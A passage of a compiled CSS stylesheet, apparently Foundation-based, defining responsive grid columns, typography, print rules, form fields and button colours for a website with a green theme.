.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #056839; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #045931; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #056839; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #045830; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #056839; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #04532e; color: #fefefe; }

.button.secondary { background-color: #FCBA63; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #fb9c1e; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #056839; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #056839; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

